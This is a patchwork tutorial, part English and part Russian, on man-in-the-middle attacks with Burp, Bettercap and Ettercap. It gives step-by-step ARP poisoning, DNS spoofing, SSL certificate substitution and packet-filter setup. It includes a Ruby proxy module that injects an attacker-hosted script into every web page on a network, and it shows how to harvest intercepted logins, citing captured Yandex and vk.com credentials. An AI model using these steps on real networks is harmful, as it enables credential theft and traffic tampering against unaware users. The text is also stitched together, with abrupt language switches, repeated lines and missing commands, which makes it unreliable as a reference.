
Go to the tab Proxy -> Options. There, at the very top of the Proxy Listeners, click Add and add a new listener: on port 8080. As Specific Address, select the IP of the attacker’s computer (that is, the machine where Burp is running).

Here, go to the Request handling tab and tick the Support invisible proxying (enable only if needed):

When adding a new listener, tick the box where Running (this will mean that it is currently in use):

Now go to Proxy -> Intercept, turn it off:
Now the analysis of the received data should begin.

By the way, Burp, Net-Creds and driftnet do not interfere with each other: you can easily run them all together and monitor the results in any of the programs:
Руководство по Bettercap
Страница man отсутствует.
Модульные прозрачные прокси
Модульные прозрачные прокси HTTP и HTTPS могут быть запущены с аргументом —proxy, по умолчанию ничего не происходит — только записываются HTTP запросы, но если вы укажите аргумент —proxy-module вы сможете загрузить ваши собственные модули и манипулировать HTTP трафиком по своему желанию.
Вы можете найти примеры модулей в отдельном репозитории.
Примеры работы Bettercap с прозрачными прокси
Включить прокси на порту по умолчанию ( 8080 ) без модулей ( совершенно бесполезно ):
sudo bettercap --proxy
Включить прокси и использовать пользовательский порт:
sudo bettercap --proxy --proxy-port=8081
Включить прокси и использовать модуль hack_title.rb:
sudo bettercap --proxy --proxy-module=hack_title.rb
Отключить спуфер и включить прокси ( автономный режим прокси ):
sudo bettercap --no-spoofing --no-discovery --proxy
Включить HTTPS прокси с создаваемым в реальном времени сертификатом:
sudo bettercap --proxy-https
Включить HTTPS прокси с пользовательским сертификатом .pem:
sudo bettercap --proxy-https --proxy-pem ./mycert.pem
Встроенный HTTP сервер
Вы хотите сервер с вашими пользовательскими файлами javascript в сети? Может вы хотите вставить пользовательские скрипты или изображения в HTTP ответы используя модуль прозрачного прокси, но у вас нет публичного сервера для этого? Чувак, не волнуйся.
Встроенный HTTP сервер поставляется с bettercap, он позволяет иметь сервер с собственным контентом на вашей машине без установки и настройке другого программного обеспечения вроде Apache, nginx или lighttpd.
Вы можете использовать прокси модуль примерно так:
class InjectJS < Proxy::Module
  def on_request( request, response )
    # это html страница?
    if response.content_type =~ /^text\/html.*/
      Logger.info "Injecting javascript file into http://#{request.host}#{request.url} page"
      # получаем локальный адрес интерфейса и HTTPD порт
      localaddr = Context.get.ifconfig
      localport = Context.get.options
      # инжект js
      response.body.sub!( '</title>', "</title><script src='http://#{localaddr}:#{localport}/file.js' type='text/javascript'></script>" )
    end
  end
end
И затем используйте его для инжекта файла js в каждый HTTP ответ в сети, использование самого bettercap как сервера для файла:
sudo bettercap --httpd --http-path=/path/to/your/js/file/ --proxy --proxy-module=inject.rb
Атака ARP-poisoning в Ettercap
Как я уже говорил, с помощью этой атаки мы можем заставить целевой компьютер отправлять пакеты не маршрутизатору, а нам. Работает все достаточно просто. Компьютер знает IP маршрутизатора, он получил его при подключении к сети. Но каждый раз, когда ему нужно отправить пакет, нужно преобразовать этот универсальный IP адрес в низкоуровневый адрес используемой сетевой технологии, например, для проводного интернета — это MAC адрес.

Для этого используется протокол ARP. Компьютер отправляет запрос всем устройствам в сети, например «кто такой 192.168.1.1» и маршрутизатор, увидев свой адрес отправит в ответе свой MAC. Дальше он будет сохранен в кэше. Но мы можем с помощью Ettercap попросить целевой компьютер обновить свой ARP кэш и передать ему вместо MAC адреса роутера свой MAC адрес. Тогда все пакеты будут передаваться нам, а уже мы отправим их куда нужно.

Перейдем ближе к делу и выполним атаку attercap arp spofing. В Ettercap откройте меню Sniff и выберите Unified Snifing. Затем выберите ваш сетевой интерфейс, например, eth0 или wlan0:
Окно программы измениться и нам будет доступно намного больше функций. Теперь нужно просканировать сеть. Для этого откройте меню Hosts и нажмите Scan hosts. Если даже что-то не работает, то вы можете загрузить список хостов из файла:
Дальше, после быстрого сканирования, если вы откроете Hosts -> Hosts List, то увидите список подключенных к сети устройств:
Чтобы начать атаку нам нужно указать цель 1 и цель 2. В качестве первой цели нужно указать ip машины, которую мы собрались атаковать, а в качестве цели 2 — ip маршрутизатора. Для добавления целей используйте кнопки Add Target 1 и Add Traget 2:
Далее откройте меню MITM и выберите ARP poisoning:
В открывшемся окне отметьте пункт Sniff remote connections, чтобы перехватывать все удаленные соединения от этого компьютера:
Теперь, для запуска процесса подмены в меню Start выберите Start Sniffing.

После этого программа начнет отправлять в сеть пакеты, с запросом для 192.168.1.3 на обновление кэша ARP и замены MAC адреса маршрутизатора на ваш. Атака запущена и успешно выполняется. Вы можете открыть меню View -> Connections и посмотреть активные соединения для целевого устройства:
Если пакет не был зашифрован, то мы можем посмотреть передаваемую информацию клинув по соединению мышью. Слева отображается отправленная информация, а справа — полученная:
Атака DNS-spoofing с помощью Ettercap
Для преобразования имен сайтов в IP адреса сети используется специальная служба — DNS. Когда компьютеру нужен ip сайта он спрашивает его у DNS сервера. Но если вы уже выполняем MITM атаку, то можем подменить ответ сервера таким образом, чтобы вместо IP сервера сайта возвращался наш IP. Сначала нам нужно отредактировать файл /etc/ettercap/etter.dns:
Эта запись означает, что мы подменим основной IP google.com.ua на 127.0.0.1
Обратите внимание, что эта атака не выполняется без предыдущей. Дальше откройте меню Plugins -> Manage Plugins:
Затем два раза кликните по плагину dns_spoof:
Плагин будет активирован и вы можете проверять ip на устройстве. DNS действительно подменяется. Например, вы можете выполнить на целевой машине:
Или:
Кроме этих плагинов, существуют и другие, с помощью которых вы можете выполнять нужные действия.
Фильтры Ettercap
Фильтры позволяют модифицировать пропускаемые через программу пакеты прямо на лету. Вы можете отбрасывать пакеты, либо вносить в них необходимые изменения с помощью функции replace. Фильтры тоже работают только пока запущена MITM атака. Синтаксис условий, по которым мы будем фильтровать пакеты очень похож на wireshark. Давайте рассмотрим простенький фильтр, который будет заменять все картинки на нашу:
Для тех, кто имел опыт работы с языками программирования здесь должно быть все понятно. Если протокол TCP и порт назначения 80, мы продолжаем поиск и ищем Accept-Encoding. Затем заменяем это слово на любое другое, но эквивалентное по длине. Потому что если браузер будет отправлять Accept-Encoding gzip, то данные будут сжаты и мы там ничего не отфильтруем. Дальше уже в ответе сервера, порт источника 80, мы подменяем все изображения на наше. Теперь фильтр нужно скомпилировать:
Осталось загрузить фильтр с помощью меню Filters -> Load Filter:
Выберите файл фильтра в файловой системе:
Фильтр будет загружен и вы можете открыть любой сайт, где не используется https чтобы убедиться, что все работает. Чтобы остановить MITM атаку, откройте меню MITM и выберите Stop All Mitm attacks. Наша инструкция Ettercap подходит к концу, но…
Описание Ettercap_curses и Ettercap-pkexec
Ettercap_curses
Ettercap_curses — это графический интерфейс Ettercap на основе Ncurses.
Интерфейс curses является очень простым и интуитивным. Он управляется с помощью меню. Каждый флаг или функция могут быть изменены/вызваны через верхнее меню. Все пользовательские сообщения печатаются внизу окна. Если вы хотите увидеть старые сообщения, вы можете пролистать буфер окна нажатием стрелок ВВЕРХ, ВНИЗ и кнопками Page up, Page down. Средняя часть используется для отображения информации или диалогов для пользователя.
Меню могут быть открыты нажатием соответствующих горячих клавиш. Горячие клавиши для меню представлены начальными буквами в верхнем регистре (к примеру ‘S’ для Sniffing (Сниффинга), ‘T’ для Targets (Целей)). Функции внутри меню могут быть вызваны нажатием горячих клавиш, которые изображы с правой стороны рядом с именем функции. Префикс горячих клавиш ‘C-‘ используется для объединения с клавишей CTRL (к примеру, ‘C-f’ означает CTRL+f).
Вы можете переключать фокус между объектами экрана нажатием кнопки TAB или кликая по ним мышкой (если вы запустили ettercap внутри xterm). События мыши поддерживаются только через xterm. Вы можете использовать мышь для выбора объектов, открытия меню, выбора функций, прокручивания ползунка для прокручивания окон и т.д.
При открытие нескольких окон в средней части, они будут перекрываться. Используйте кнопку TAB для переключения между ними. Используйте CTRL+Q для закрытия окна в фокусе.
Вы также можете использовать CTRL+Q для закрытия диалогового окна ввода, если вы хотите отменить запрошенный ввод (к примеру, вы выбрали неверную функцию и вы хотите вернуться назад).
Чтобы получить быструю помощь по сочетаниям клавиш вы можете использовать в конкретном окне клавишу SPACE (ПРОБЕЛ). Появится окно помощи со списком комбинаций, которые могут быть использованы. Если окно не появилось, значит сочетания клавиш недоступны.


Ettercap-pkexec
ettercap-pkexec — это графическая пусковая установка для ettercap на основе pkexec.
Этот лончер зависит от policykit-1 и пакетов меню, он просто оборачивает бинарники ettercap скриптами действия pkexec, которые обычно определены в /usr/share/polkit-/actions/org.pkexec.ettercap.policy, позволяя пользователям напрямую вызывать ettercap из рабочего стола или лончера меню с привилегиями рута.
Доступные команды точно такие же, какие вы можете найти на странице руководства ettercap:
Домашняя страница: http://www.ettercap-project.org
Лицензия: GPLv2
3. View data (visited sites and captured passwords) in Ettercap
In the View menu, the Connections and Profiles tabs are available. You can also tick the Resolve IP addresses. Ettercap collects the profiles for each host that it finds. There, users and passwords are collected. At the same time, profiles with captured account data (passwords) are marked with X:

Do not rely too strongly on profiles, for example, intercepted logins and passwords for FTP and for other services for which the information received can be interpreted unambiguously as accounting data. This does not include, for example, basic authentication data, entered logins and passwords into web forms.
In Connections, the most promising data is marked with an asterisk:

You can double-click on these entries to view the details:

In order not to search for these asterisks on all the lists, you can sort by this field and they will all be at the top or bottom:


Caught Basic Authentication:
Login-password for Yandex (highlighted below):


This is intercepted credentials for vk.com:
Also the most interesting data is collected in the lower console:

If you want to save the results of the program, use these options (specify the keys when starting Ettercap:
Logging options:
  -w, --write <file>          write sniffed data to pcapfile <file>
  -L, --log <logfile>         log all the traffic to this <logfile>
  -l, --log-info <logfile>    log only passive infos to this <logfile>
  -m, --log-msg <logfile>     log all the messages to this <logfile>
  -c, --compress              use gzip compression on log files
Target Specification
TARGET is in the form MAC/IPs/PORTs. If you want you can omit any of its parts and this will represent an ANY in that part.
e.g.
«//80» means ANY mac address, ANY ip and ONLY port 80
«/10.0.0.1/» means ANY mac address, ONLY ip 10.0.0.1 and ANY port
MAC must be unique and in the form 00:11:22:33:44:55
IPs is a range of IP in dotted notation. You can specify range with the — (hyphen) and single ip with , (comma). You can also use ; (semicolon) to
indicate different ip addresses.
e.g.
«10.0.0.1-5;10.0.1.33» expands into ip 10.0.0.1, 2, 3, 4, 5 and 10.0.1.33
PORTs is a range of PORTS. You can specify range with the — (hyphen) and single port with , (comma).
e.g.
«20-25,80,110» expands into ports 20, 21, 22, 23, 24, 25, 80 and 110
NOTE:
you can reverse the matching of the TARGET by adding the -R option to the command line. So if you want to sniff ALL the traffic BUT the one coming or going to
10.0.0.1 you can specify «./ettercap -R /10.0.0.1/»
NOTE:
TARGETs are also responsible of the initial scan of the lan. You can use them to restrict the scan to only a subset of the hosts in the netmask. The result of
the merging between the two targets will be scanned. remember that not specifying a target means «no target», but specifying «//» means «all the hosts in the
subnet.
Ssl Mitm Attack
ettercap substitutes the real ssl certificate with its own
To regenerate the cert file :
openssl genrsa -out etter.ssl.crt 1024
openssl req -new -key etter.ssl.crt -out tmp.csr
openssl x509 -req -days 1825 -in tmp.csr -signkey etter.ssl.crt -out tmp.new
cat tmp.new >> etter.ssl.crt
rm -f tmp.new tmp.csr
0) connect to the network:)
1.1) cd /tmp
1) #ettercap -G
2) Sniff -> Unified sniffing (NIC ath0)
3) Start->Start sniffing
4) Hosts -> Scan for hosts
5) Hosts -> Hosts list
6) choos and add to target1 and target2
7) Mitm -> arp poisoning; sniff remote connection
![]() Logging -> Log all packets and infos
Logging -> Log all packets and infos
9) Mitm -> Stop mitm attack
10) Start -> Stop sniffing
ettercap substitutes the real ssl certificate with its own
UDP
If you want to actively modify packets of a UDP protocol, you’ll need the UDP proxy. This event-based proxy will allow you to intercept anything sent/received to/from a specific host using your own custom module.
Sample Module
The following example module won’t do anything but dumping the data being transmitted from/to the target, you can access the event object in order to modify the data on the fly.
If you want to load such module and dump all the ( let’s say ) DNS traffic from/to the host you would do:
sudo bettercap --udp-proxy-module example.rb --udp-proxy-upstream ns01.example.com53
And you would be ready to go.
Установка Ettercap
Это довольно популярная программа, среди специалистов по сетевой безопасности, поэтому она есть в официальных репозиториях большинства дистрибутивов. Например, чтобы установить Ettercap в Ubuntu выполните:
В Fedora или других, основанных на ней дистрибутивах, команда будет выглядеть похожим образом:
С задачей как установить Ettercap Linux мы справились, но перед тем, как ее использовать, нужно изменить несколько настроек в конфигурационном файле.
Строки ec_uid и ec_gid должны иметь значение 0, чтобы сервис программы работал от имени суперпользователя:
Дальше нужно найти и раскоментировать такие две строки:
Они используются для перенаправления SSL соединений на обычные HTTP, если это возможно. Дальше сохраните изменения и программа готова к работе.


